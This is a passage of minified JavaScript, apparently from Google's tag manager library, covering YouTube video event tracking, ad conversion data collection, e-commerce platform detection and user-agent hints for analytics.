a.getCurrentTime();E=Gb().getTime();u.bj();z=I;q();r()}}},sI=function(a){Vc(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)rI(d[f],a)}var c=A;b();fH(b)})},rI=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.Ye)&&(yc(a,"data-gtm-yt-inspected-"+b.Ye),tI(a,b.un))){a.id||(a.id=uI());var c=w.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=qI(d,b),f={},g;for(g in e)f={yg:f.yg},f.yg=g,e.hasOwnProperty(f.yg)&&d.addEventListener(f.yg,function(h){return function(l){return e[h.yg](l.data)}}(f))}},
tI=function(a,b){var c=a.getAttribute("src");if(vI(c,"embed/")){if(c.indexOf("enablejsapi=1")>0)return!0;if(b){var d;var e=c.indexOf("?")!==-1?"&":"?";c.indexOf("origin=")>-1?d=c+e+"enablejsapi=1":(lI||(lI=A.location.protocol+"//"+A.location.hostname,A.location.port&&(lI+=":"+A.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(lI));var f;f=ec(d);a.src=fc(f).toString();return!0}}return!1},vI=function(a,b){if(!a)return!1;for(var c=0;c<kI.length;c++)if(a.indexOf("//"+kI[c]+"/"+b)>=0)return!0;
return!1},uI=function(){var a=""+Math.round(Math.random()*1E9);return A.getElementById(a)?uI():a};
function wI(a,b){var c=this;var d=function(){sI(q)};if(!sh(a))throw G(this.getName(),["Object","any"],arguments);XC([function(){J(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);var e=cD(b),f=!!a.get("captureStart"),g=!!a.get("captureComplete"),h=!!a.get("capturePause"),l=pI(B(a.get("progressThresholdsPercent"))),n=oI(B(a.get("progressThresholdsTimeInSeconds"))),p=!!a.get("fixMissingApi");
if(!(f||g||h||l.length||n.length))return;var q={xq:f,uq:g,wq:h,Pr:l,Qr:n,un:p,Ye:e},r=w.YT;if(r)return r.ready&&r.ready(d),e;var u=w,t=u.onYouTubeIframeAPIReady;u.onYouTubeIframeAPIReady=function(){t&&t();d()};Vc(function(){for(var v=A.getElementsByTagName("script"),x=v.length,y=0;y<x;y++){var z=v[y].getAttribute("src");if(vI(z,"iframe_api")||vI(z,"player_api"))return e}for(var C=A.getElementsByTagName("iframe"),E=C.length,H=0;H<E;H++)if(!mI&&tI(C[H],q.un))return Oc("https://www.youtube.com/iframe_api"),
mI=!0,e});return e}wI.K="internal.enableAutoEventOnYouTubeActivity";mI=!1;function xI(a,b){if(!zh(a)||!th(b))throw G(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;return e}xI.K="internal.evaluateBooleanExpression";var yI;function zI(a){var b=!1;return b}zI.K="internal.evaluateMatchingRules";var AI=function(a){rv(a)};var BI=[K.m.X,K.m.Z];
var CI=function(a){var b=S(a,Q.C.Ba),c=S(a,Q.C.Km),d=P(443)&&c?Sv(b):Rv(b),e;a:{if(gg(47)&&$n(BI)){var f=zF(a,"ccd_enable_cm",!1);if(!f||P(252)&&gg(47)){var g=S(a,Q.C.Qa);V(a,Q.C.Ji,!0);V(a,Q.C.Gd,!0);if(cw(g)){V(a,Q.C.Ki,!0);var h=d||ds(),l={},n={eventMetadata:(l[Q.C.Yb]=L.O.Ab,l[Q.C.Qa]=g,l[Q.C.aj]=h,l[Q.C.Gd]=!0,l[Q.C.Ji]=!0,l[Q.C.Ki]=!0,l[Q.C.om]=f&&gg(47),l),noGtmEvent:!0},p=ep(a.target.destinationId,a.eventName,a.F.D);LA(p,a.F.eventId,n);f&&S(a,Q.C.gd)||V(a,Q.C.Qa);e=h;break a}}}e=void 0}var q=
d||e;if(q){var r,u;r=Wu(a,K.m.Ca);u=Ly.Oi.lo;var t=Wu(a,K.m.ud);!r&&t&&(r=t[K.m.Ca],u=Ly.Oi.yp);r||(r=ds(Wu(a,K.m.pe)),lb("GTAG_EVENT_FEATURE_CHANNEL",Lo.T.uh),u=Ly.Oi.Wp);W(a,K.m.Ca,r);W(a,K.m.yl,u);W(a,K.m.mb,q);V(a,Q.C.Qi,!0)}};
var DI=function(a){S(a,Q.C.Sm)||V(a,Q.C.Ea,!1)},EI=function(a){var b=S(a,Q.C.da),c=$n(BI),d=S(a,Q.C.ja),e=Wu(a,K.m.pe),f=S(a,Q.C.Im);switch(b){case L.O.Ha:!f&&e&&DI(a);a.eventName===K.m.na&&V(a,Q.C.Ea,!0);break;case L.O.Mb:case L.O.Ab:if(!c||d||!f&&e)a.isAborted=!0;break;case L.O.Zb:c||(a.isAborted=!0);!f&&e||DI(a);S(a,Q.C.gd)||(a.isAborted=!0);a.eventName!==K.m.na||M(a.F,K.m.Nk)!==!1&&M(a.F,K.m.xd)!==!1||V(a,Q.C.Ea,!0);break;case L.O.Ja:P(448)&&a.eventName!==K.m.uc&&S(a,Q.C.Ic)&&(a.isAborted=!0),
P(453)&&a.target.ids[yo[1]]&&M(a.F,K.m.Sg)!==!0&&(a.isAborted=!0)}};var FI=function(a){var b;if(a.eventName!=="gtag.config"&&S(a,Q.C.Km))switch(S(a,Q.C.da)){case L.O.Ab:b=97;P(223)?V(a,Q.C.Ea,!1):DI(a);break;case L.O.Mb:b=98;P(223)?V(a,Q.C.Ea,!1):DI(a);break;case L.O.Ha:b=99}!S(a,Q.C.Ea)&&b&&N(b);S(a,Q.C.Ea)===!0&&(a.isAborted=!0)};var GI=function(a){if(!S(a,Q.C.ja)){var b=M(a.F,K.m.eb)||{},c=M(a.F,K.m.Ib),d=S(a,Q.C.ce),e=S(a,Q.C.Ta),f=S(a,Q.C.Xc),g={Ne:d,Se:b,Ze:c,Sa:e,F:a.F,We:f,Zn:M(a.F,K.m.Pa)},h=S(a,Q.C.Ba);Vu(g,h);var l={gj:!1,We:f,targetId:a.target.id,F:a.F,Zc:d?h:void 0,Nh:d,qn:Wu(a,K.m.kh),pj:Wu(a,K.m.Oc),lj:Wu(a,K.m.Mc),tj:Wu(a,K.m.vd)};Ky(l);a.isAborted=!0}};function HI(){return Wq(7)&&Wq(9)&&Wq(10)};function MI(a){if(P(10))return;var b=Lj()||!!Nj(a.F);P(431)&&(b=gg(50)||!!Nj(a.F));if(b)return;gy();};var NI=function(a){MI(a)};
var OI=function(a){if(!S(a,Q.C.Ea)&&!a.isAborted)if(S(a,Q.C.da)!==L.O.Ha)S(a,Q.C.om)&&W(a,K.m.Ah,"1"),Fy(a);else{var b=S(a,Q.C.Qa),c=Wu(a,K.m.Kb),d=gg(47)&&$n(BI)&&S(a,Q.C.gd)&&zF(a,"ccd_enable_cm",!1);d&&(P(252)&&(V(a,Q.C.Qa),W(a,K.m.Kb)),V(a,Q.C.Gd,!1),W(a,K.m.Ah,"1"));var e=yr(ur);V(a,Q.C.zm,e);for(var f,g=[],h=m(xr),l=h.next();!l.done;l=h.next()){var n=l.value,p=e[n.fb];if(p===void 0||p<n.Ag)break;g.push(p.toString())}(f=g.join("~"))&&W(a,"_&gcl_ctr",f);Fy(a);if(S(a,Q.C.Lb)&&$n(BI)){var q=AF(a);
V(q,Q.C.da,L.O.Ed);V(q,Q.C.Uf,!0);Fy(q)}if(S(a,Q.C.Qi)){var r=AF(a);V(r,Q.C.da,L.O.be);V(r,Q.C.Uf,!0);Fy(r)}if(Hj()&&P(148)&&$n(BI)){var u=AF(a);V(u,Q.C.da,L.O.Ie);V(u,Q.C.Uf,!0);Fy(u)}if(d){var t=AF(a);W(t,K.m.Ah,"2");V(t,Q.C.Gd,!0);V(t,Q.C.Qa,b);W(t,K.m.Kb,c);V(t,Q.C.Ee,!0);V(t,Q.C.Uf,!0);Fy(t)}}};var PI=function(a){var b=S(a,Q.C.da)===L.O.Ha;if(!b||a.eventName===K.m.Db||a.F.isGtmEvent)a.copyToHitData(K.m.qa),b&&(a.copyToHitData(K.m.pf),a.copyToHitData(K.m.lf),a.copyToHitData(K.m.nf),a.copyToHitData(K.m.kf),W(a,K.m.gi,K.m.Db),P(113)&&(a.copyToHitData(K.m.Bc),a.copyToHitData(K.m.zc),a.copyToHitData(K.m.Ac)))};var QI=function(){var a=Cc&&Cc.userAgent||"";if(a.indexOf("Safari")<0||/Chrome|Coast|Opera|Edg|Silk|Android/.test(a))return!1;var b=(/Version\/([\d\.]+)/.exec(a)||[])[1]||"";if(b==="")return!1;for(var c=["14","1","1"],d=b.split("."),e=0;e<d.length;e++){if(c[e]===void 0)return!0;if(d[e]!==c[e])return Number(d[e])>Number(c[e])}return d.length>=c.length};function RI(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};var SI=function(a){$n(K.m.Z)&&(w._gtmpcm===!0||QI()?W(a,K.m.nd,"2"):RI()&&W(a,K.m.nd,"1"));(Ic()||Kc())&&V(a,Q.C.Lb,!0);Ic()||Kc()||V(a,Q.C.Ii,!0);V(a,Q.C.Le,S(a,Q.C.Xc)&&!$n(BI));S(a,Q.C.ja)&&W(a,K.m.ja,!0);a.F.eventMetadata[Q.C.Fd]&&W(a,K.m.km,!0)};var TI=function(a){a.copyToHitData(K.m.Ca);a.copyToHitData(K.m.Da);a.copyToHitData(K.m.kb);S(a,Q.C.Lb)?W(a,K.m.Ei,"www.google.com"):W(a,K.m.Ei,"www.googleadservices.com");var b=M(a.F,K.m.Xb);b!==!0&&b!==!1||W(a,K.m.Xb,b)};var UI=function(a){var b=a.target.ids[yo[0]];if(b){W(a,K.m.ii,b);var c=a.target.ids[yo[1]];c&&W(a,K.m.pe,c);M(a.F,K.m.Sg)===!0&&V(a,Q.C.Im,!0)}else a.isAborted=!0};var VI=function(a){if(a!=null){var b=String(a).substring(0,512),c=b.indexOf("#");return c===-1?b:b.substring(0,c)}return""},XI=function(a){if(!S(a,Q.C.ja)){var b=Wu(a,K.m.vd),c=M(a.F,K.m.ya);c||(c=b===1?w.top.location.href:w.location.href);W(a,K.m.ya,VI(c));a.copyToHitData(K.m.Xa,A.referrer);W(a,K.m.Hb,WI());a.copyToHitData(K.m.lb);var d=SF();W(a,K.m.Tc,d.width+"x"+d.height);var e=pq(),f=nq(e);f.url&&c!==f.url&&W(a,K.m.ui,VI(f.url))}};
var WI=function(){var a=A.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&vj(a.substring(0,b))===void 0;)b--;return vj(a.substring(0,b))||""};function YI(a){V(a,Q.C.Ea,!0);V(a,Q.C.nb,Hb());V(a,Q.C.Sm,a.F.eventMetadata[Q.C.Ea])};var ZI=function(a){P(47)&&(a.copyToHitData(K.m.Wg),a.copyToHitData(K.m.Xg),a.copyToHitData(K.m.Vg))};var $I=function(a){if(P(443)&&$n(BI)){var b=S(a,Q.C.Qa);if(cw(b)){var c=S(a,Q.C.Ba),d=S(a,Q.C.aj)||Sv(c);W(a,K.m.mb,d)}}};var aJ=function(a){var b=w;if(b.__gsaExp&&b.__gsaExp.id){var c=b.__gsaExp.id;if(sb(c))try{var d=Number(c());isNaN(d)||W(a,K.m.il,d)}catch(e){}}};var bJ=function(a){a.copyToHitData(K.m.ye);a.copyToHitData(K.m.qe);a.copyToHitData(K.m.Bd);a.copyToHitData(K.m.te);a.copyToHitData(K.m.Kc);a.copyToHitData(K.m.sd)};var cJ=function(a){if($n(K.m.Z)){a.copyToHitData(K.m.Pa);var b=um(qm.aa.Om);if(b===void 0)tm(qm.aa.Pm,!0);else{var c=um(qm.aa.Dh);W(a,K.m.Jf,c+"."+b)}}};
var jJ=function(a,b){if(a&&(tb(a)&&(a=wo(a)),a)){var c=void 0,d=!1,e=M(b,K.m.op);if(e&&Array.isArray(e)){c=[];for(var f=0;f<e.length;f++){var g=wo(e[f]);g&&(c.push(g),(a.id===g.id||a.id===a.destinationId&&a.destinationId===g.destinationId)&&(d=!0))}}if(!c||d){var h=M(b,K.m.sl),l;if(h){l=Array.isArray(h)?h:[h];var n=M(b,K.m.ql),p=M(b,K.m.rl),q=M(b,K.m.tl),r=un(M(b,K.m.np)),u=n||p,t=1;a.prefix!=="UA"||c||(t=5);for(var v=0;v<l.length;v++)if(v<t)if(c){var x=c,y=l[v],z=r,C=b,E={Rd:u,options:q};N(21);if(y&&
z){E=E||{};for(var H={countryNameCode:z,destinationNumber:y,retrievalTime:Gb()},I=0;I<x.length;I++){var O=x[I];dJ[O.id]||(O&&O.prefix==="AW"&&!H.adData&&O.ids.length>=2?(H.adData={ak:O.ids[yo[0]],cl:O.ids[yo[1]]},eJ(H.adData,C),dJ[O.id]=!0):O&&O.prefix==="UA"&&!H.gaData&&(H.gaData={gaWpid:O.destinationId},dJ[O.id]=!0))}(H.gaData||H.adData)&&fJ(gJ,E,void 0,C)(E.Rd,H,E.options)}}else if(a.prefix==="AW"&&a.ids[yo[1]])hJ(a.ids[yo[0]],a.ids[yo[1]],l[v],b,{Rd:u,options:q});else if(a.prefix==="UA"){var da=
a.destinationId,ba=l[v],U={Rd:u};N(23);if(ba){U=U||{};var R=fJ(iJ,U,da),ha={};U.Rd!==void 0?ha.receiver=U.Rd:ha.replace=ba;ha.ga_wpid=da;ha.destination=ba;R(2,Gb(),ha)}}}}}},hJ=function(a,b,c,d,e){N(22);if(c){e=e||{};var f=fJ(kJ,e,a,d),g={ak:a,cl:b};e.Rd===void 0&&(g.autoreplace=c);eJ(g,d);f(2,e.Rd,g,c,0,Gb(),e.options)}},eJ=function(a,b){a.dma=jr();kr()&&(a.dmaCps=ir());br(b)?a.npa="0":a.npa="1"},fJ=function(a,b,c,d){var e=w;if(e[a.functionName])return b.Ij&&Vc(b.Ij),e[a.functionName];var f=lJ();
e[a.functionName]=f;if(a.additionalQueues)for(var g=0;g<a.additionalQueues.length;g++)e[a.additionalQueues[g]]=e[a.additionalQueues[g]]||lJ();a.idKey&&e[a.idKey]===void 0&&(e[a.idKey]=c);Ml({destinationId:D(5),endpoint:0,eventId:d==null?void 0:d.eventId,priorityId:d==null?void 0:d.priorityId},Qy("https://","http://",a.scriptUrl),b.Ij,b.Fr);return f},lJ=function(){function a(){a.q=a.q||[];a.q.push(arguments)}return a},kJ={functionName:"_googWcmImpl",idKey:"_googWcmAk",scriptUrl:"www.gstatic.com/wcm/loader.js"},
iJ={functionName:"_gaPhoneImpl",idKey:"ga_wpid",scriptUrl:"www.gstatic.com/gaphone/loader.js"},mJ={jo:jg(2),bq:"5"},gJ={functionName:"_googCallTrackingImpl",additionalQueues:[iJ.functionName,kJ.functionName],scriptUrl:"www.gstatic.com/call-tracking/call-tracking_"+(mJ.jo||mJ.bq)+".js"},dJ={};var nJ=function(a){S(a,Q.C.ja)||jJ(a.target,a.F);a.isAborted=!0};var oJ=function(a){$n(K.m.X)&&nv(a)};var pJ=function(a){var b=$n(K.m.X)?ko.pscdl:"denied";b!=null&&W(a,K.m.Ug,b)};var qJ={};var rJ=function(a,b){var c=a.F;if(b===void 0?0:b){var d=c.getMergedValues(K.m.Ia);Tb(d)&&W(a,K.m.kh,Tb(d))}var e=c.getMergedValues(K.m.Ia,1,sn(cq.D[K.m.Ia])),f=c.getMergedValues(K.m.Ia,2),g=Tb(oa(Object,"assign").call(Object,{},e,oa(Object,"assign").call(Object,{},qJ)),"."),h=Tb(f,".");g&&W(a,K.m.Oc,g);h&&W(a,K.m.Mc,h)};function sJ(a){var b=lA(!1);b&&a.mergeHitDataForKey(K.m.yb,{gtb:b})};var tJ={Na:{Xj:1,Tm:2,gn:3,hn:4,jn:5,Qm:6}};tJ.Na[tJ.Na.Xj]="ADOBE_COMMERCE";tJ.Na[tJ.Na.Tm]="SQUARESPACE";tJ.Na[tJ.Na.gn]="WOO_COMMERCE";tJ.Na[tJ.Na.hn]="WOO_COMMERCE_LEGACY";tJ.Na[tJ.Na.jn]="WORD_PRESS";tJ.Na[tJ.Na.Qm]="SHOPIFY";function uJ(a){var b=w;return vj(b.escape(b.atob(a)))}
function vJ(){try{if(!P(243))return[];var a=P(430);if(a){var b=um(qm.aa.Em);if(Array.isArray(b))return b}Hr("4");var c=[],d;a:{try{d=!!MF('script[data-requiremodule^="mage/"]');break a}catch(z){}d=!1}d&&c.push(tJ.Na.Xj);var e;a:{try{var f=uJ("YXNzZXRzLnNxdWFyZXNwYWNlLmNvbS8=");e=f?!!MF('script[src^="//'+f+'"]'):!1;break a}catch(z){}e=!1}e&&c.push(tJ.Na.Tm);var g;a:{if(P(425))try{var h=uJ("c2hvcGlmeS5jb20="),l=uJ("c2hvcGlmeWNkbi5jb20=");g=h&&l?!!MF('script[src*="cdn.'+h+'"],meta[property="og:image"][content*="cdn.'+
(h+'"],link[rel="preconnect"][href*="cdn.')+(h+'"],link[rel="preconnect"][href*="fonts.')+(l+'"],link[rel="preconnect"][href*="iterable-shopify"],link[rel="preconnect"][href*="v.')+(h+'"]')):!1;break a}catch(z){}g=!1}g&&c.push(tJ.Na.Qm);var n;a:{try{n=!!MF('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(z){}n=!1}n&&c.push(tJ.Na.hn);var p;a:{try{var q,r=((q=A.location)==null?void 0:q.hostname)||"",u,t=((u=A.location)==null?void 0:u.origin)||"",v=uJ("LndvcmRwcmVzcy5jb20="),
x=uJ("Ly9zLncub3Jn");p=v&&x?Nb(r,v)||!!MF('[src^="'+t+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="'+(x+'"]')):!1;break a}catch(z){}p=!1}p&&c.push(tJ.Na.jn);var y;a:{try{y=!!MF('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(z){}y=!1}y&&c.push(tJ.Na.gn);Ir("4");qA&&a&&tm(qm.aa.Em,c);return c}catch(z){}return[]};function $J(a){if(P(425)&&S(a,Q.C.wm)){var b=a.mergeHitDataForKey,c=K.m.yb,d={};b.call(a,c,d)}};var aK="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function bK(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function cK(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=oa(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function dK(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function eK(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function fK(a){if(!eK(a))return null;var b=bK(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(aK).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var gK=function(a){var b={};b[K.m.Kf]=a.architecture;b[K.m.Lf]=a.bitness;a.fullVersionList&&(b[K.m.Mf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[K.m.Nf]=a.mobile?"1":"0";b[K.m.Of]=a.model;b[K.m.Pf]=a.platform;b[K.m.Qf]=a.platformVersion;b[K.m.Rf]=a.wow64?"1":"0";return b},hK=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=cK(d);if(e)c(e);else{var f=dK(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.xg||(c.xg=!0,N(106),c(null,Error("Timeout")))},b);f.then(function(h){c.xg||(c.xg=!0,N(104),d.clearTimeout(g),c(h))}).catch(function(h){c.xg||(c.xg=!0,N(105),d.clearTimeout(g),c(null,h))})}else c(null)}},jK=function(){var a=w;if(eK(a)&&(iK=Hb(),!dK(a))){var b=fK(a);b&&(b.then(function(){N(95)}),b.catch(function(){N(96)}))}},iK;var kK=function(a){if(!eK(w))N(87);else if(iK!==void 0){N(85);var b=cK(w);if(b){if(b)for(var c=gK(b),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;W(a,f,c[f])}}else N(86)}};function lK(a,b){b=b===void 0?!1:b;var c=S(a,Q.C.fg),d=zF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;S(a,Q.C.ob)&&(f=S(a,Q.C.Ta)===dk());e&&f?V(a,Q.C.Wh,!0):(V(a,Q.C.Wh,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=ck().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Vj(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=dk()===n)}g||h?S(a,Q.C.Wh)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var mK=function(a){var b=M(a.F,K.m.Qc),c=M(a.F,K.m.Pc);b&&!c?(a.eventName!==K.m.na&&a.eventName!==K.m.je&&N(131),a.isAborted=!0):!b&&c&&(N(132),a.isAborted=!0)};var oK=function(a){var b=nK[a.target.destinationId];if(!a.isAborted&&b)for(var c=CF(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},pK=function(a,b){var c=nK[a];c||(c=nK[a]=[]);c.push(b)},nK={};var qK=function(a){oK(a);};var rK=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,sK=/^www.googleadservices.com$/;function tK(a){a||(a=uK());return a.zs?!1:a.hr||a.ir||a.kr||a.jr||a.Pe||a.Jh||a.Rq||a.fc==="aw.ds"||P(235)&&a.fc==="aw.dv"||a.Vq?!0:!1}
function uK(){var a={},b=xs(!0);a.zs=!!b._up;var c=au(),d=Du();a.hr=c.aw!==void 0;a.ir=c.dc!==void 0;a.kr=c.wbraid!==void 0;a.jr=c.gbraid!==void 0;a.fc=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Pe=d.Pe;a.Jh=d.Jh;var e=A.referrer?wj(Cj(A.referrer),"host"):"";a.Vq=rK.test(e);a.Rq=sK.test(e);return a};function vK(){var a=w.__uspapi;if(sb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var wK=function(a){if(a.eventName===K.m.na||P(433))if(P(24)){var b=$n(BI);V(a,Q.C.Le,M(a.F,K.m.Ma)!=null&&M(a.F,K.m.Ma)!==!1&&!b);var c=S(a,Q.C.sm),d=M(a.F,K.m.wb)!==!1,e=Tu(a);d||W(a,K.m.Tg,"1");var f=Jt(e.prefix),g=S(a,Q.C.ja)||S(a,Q.C.hg)||S(a,Q.C.Ke);!P(433)||c||g||W(a,"_&apvc","0");if(a.eventName===K.m.na&&!g){var h=M(a.F,K.m.Ib),l=M(a.F,K.m.eb)||{};Uu({Ne:d,Se:l,Ze:h,Zc:e});if(!c)if(Bu(f))P(433)&&(V(a,Q.C.ae,!0),W(a,"_&apvc","1"));else if(!P(433)){a.isAborted=!0;return}}if(c)a.isAborted=!0;
else{a.target.destinationId&&W(a,K.m.rh,a.target.destinationId);W(a,K.m.Nc,a.eventName);a.eventName===K.m.na&&W(a,K.m.Nc,K.m.uc);if(S(a,Q.C.ja))W(a,K.m.Nc,K.m.Bo),W(a,K.m.ja,"1");else if(S(a,Q.C.hg))W(a,K.m.Nc,K.m.Mo);else if(S(a,Q.C.Ke))W(a,K.m.Nc,K.m.Jo);else{var n=au();W(a,K.m.ld,n.gclid);W(a,K.m.rd,n.dclid);W(a,K.m.Lk,n.gclsrc);Wu(a,K.m.ld)||Wu(a,K.m.rd)||(W(a,K.m.oe,n.wbraid),W(a,K.m.ff,n.gbraid));W(a,K.m.Xa,fu());W(a,K.m.ya,Gu());if(Fc){var p=wj(Cj(Fc),"host");p&&W(a,K.m.wl,p)}if(!S(a,Q.C.Ke)){var q=
Du();W(a,K.m.df,q.Pe);W(a,K.m.ef,q.vn)}var r=uK();tK(r)&&W(a,K.m.xe,"1");W(a,K.m.Ok,Gy());xs(!1)._up==="1"&&W(a,K.m.jl,"1")}Km=!0;W(a,K.m.Hb);W(a,K.m.md);b&&(W(a,K.m.Hb,WI()),d&&(Ls(e),W(a,K.m.md,Js[Ms(e.prefix)])));W(a,K.m.vc);W(a,K.m.ub);if(!Wu(a,K.m.ld)&&!Wu(a,K.m.rd)&&lv(f)){var u=Ht(e);u.length>0&&W(a,K.m.vc,u.join("."))}else if(!Wu(a,K.m.oe)&&b){var t=Ft(f+"_aw");t.length>0&&W(a,K.m.ub,t.join("."))}W(a,K.m.ol,hd());a.F.isGtmEvent&&(a.F.D[K.m.Ub]=cq.D[K.m.Ub]);br(a.F)?W(a,K.m.Jd,!1):W(a,K.m.Jd,
!0);V(a,Q.C.Wj,!0);var v=vK();v!==void 0&&W(a,K.m.Sf,v||"error");var x=Vq();x&&W(a,K.m.ve,x);var y=Uq();y&&W(a,K.m.ze,y);P(433)?S(a,Q.C.Ic)||V(a,Q.C.Ea,!1):V(a,Q.C.Ea,!1)}}else a.isAborted=!0;else a.isAborted=!0};
var xK=function(a,b,c){b=b===void 0?!0:b;c=c===void 0?{}:c;if(a.eventName===K.m.Eb&&!a.F.isGtmEvent){var d=M(a.F,K.m.Cf);if(typeof d==="function"&&!S(a,Q.C.ja)){var e=String(M(a.F,K.m.Df)),f=e;c[e]&&(f=c[e]);var g=Wu(a,f)||M(a.F,e);if(b){if(typeof d==="function")if(e===K.m.ub&&g!==void 0){var h=g.split(".");h.length===0?d(void 0):h.length===1?d(h[0]):d(h)}else if(e===K.m.vp&&P(258)){var l,n={};$n(BI)&&(n.auid=Wu(a,K.m.md));var p=uK();if(tK(p))n.gad_source=p.Pe,n.gad_campaignid=p.Jh,n.session_start_time_usec=
(Date.now()*1E3).toString(),n.landing_page_url=w.location.href,n.landing_page_referrer=A.referrer,n.landing_page_user_agent=Cc.userAgent;else{var q=S(a,Q.C.Ba);n.gad_source=jv(q.prefix).og}l=btoa(JSON.stringify(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");d(l)}else d(g)}else d(g)}a.isAborted=!0}};function yK(a){Vk&&(Km=!0,a.eventName===K.m.na?Qm(a.F,a.target.id):(S(a,Q.C.Ic)||(Nm[a.target.id]=!0),JA(S(a,Q.C.Ta))))};var zK=function(a,b){var c,d,e,f=b===void 0?{}:b;c=f.uj===void 0?!1:f.uj;d=f.nj===void 0?!1:f.nj;e=f.yn===void 0?!1:f.yn;d||(a.F.isGtmEvent?S(a,Q.C.da)!==L.O.Ha&&a.eventName&&W(a,K.m.Nc,a.eventName):W(a,K.m.Nc,a.eventName));Ab(a.F.D,function(g,h){Ny[g]||c&&en[g]||e&&Py[g]||W(a,g,h)})};var AK=function(a){if(P(433))for(var b=m([K.m.Ca,K.m.Da,K.m.kb,K.m.ye,K.m.qe,K.m.Bd,K.m.te,K.m.Kc,K.m.sd,K.m.Wg,K.m.Xg,K.m.Vg,K.m.pf,K.m.lf,K.m.nf,K.m.kf,K.m.gi,K.m.Bc,K.m.zc,K.m.Ac,K.m.lb]),c=b.next();!c.done;c=b.next())a.copyToHitData(c.value)};var BK=function(a){V(a,Q.C.gg,Ql.ba.Wa)};var CK=function(a){if(S(a,Q.C.ce)&&$n(BI)){var b=S(a,Q.C.Ba),c=S(a,Q.C.da)!==L.O.Zb&&S(a,Q.C.da)!==L.O.Mb&&S(a,Q.C.da)!==L.O.Ab&&a.eventName!==K.m.Eb;Ls(b,c);var d=Js[Ms(b.prefix)];P(454)&&d&&(wv(xv(),450,d),yv(450)&&Fk(450),wv(xv(),443,d),yv(443)&&Fk(443));W(a,K.m.md,d)}};var DK=function(a){V(a,Q.C.ce,M(a.F,K.m.wb)!==!1);V(a,Q.C.Ba,Tu(a));V(a,Q.C.Xc,M(a.F,K.m.Ma)!=null&&M(a.F,K.m.Ma)!==!1);V(a,Q.C.gd,br(a.F))};var EK={Cp:{Es:"cd",no:"ce",Fs:"cf",Gs:"cpf",Hs:"cu"}};var FK=function(a){var b=EK.Cp.no,c=M(a.F,K.m.xb);Wu(a,K.m.Vc)||W(a,K.m.Vc,{});Wu(a,K.m.Vc)[b]=c};function GK(a,b){b=b===void 0?!0:b;var c=qb(kb.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(W(a,K.m.Ff,c),b&&ob())};var HK=function(a){var b=a.F.getMergedValues(K.m.yb);b&&a.mergeHitDataForKey(K.m.yb,b)};var IK=function(a,b){(b===void 0?0:b)&&zF(a,"google_ng")&&!$m()?W(a,K.m.we,1):mr()&&W(a,K.m.we,1)};var JK=function(a,b){var c=uq(b===void 0?!0:b);W(a,K.m.vd,c)};var KK=function(a){S(a,Q.C.gd)?W(a,K.m.Jd,"0"):W(a,K.m.Jd,"1")};var LK=function(a,b){if(b===void 0||b){var c=vK();c!==void 0&&W(a,K.m.Sf,c||"error")}var d=Vq();d&&W(a,K.m.ve,d);var e=Uq();e&&W(a,K.m.ze,e)};var MK=function(a){xs(!1)._up==="1"&&W(a,K.m.oi,"1")};
var NK=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},OK=function(a,b,c){if(a!==void 0)return Array.isArray(a)?a.map(function(){return{mode:"m",location:b,selector:c}}):{mode:"m",location:b,selector:c}},PK=function(a,b,c,d,e){if(!c)return!1;for(var f=String(c.value),g,h=void 0,l=f.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(E){return E.trim()}).filter(function(E){return E&&!Mb(E,"#")&&!Mb(E,".")}),n=0;n<l.length;n++){var p=l[n];if(Mb(p,"dataLayer."))g=Ap(p.substring(10)),
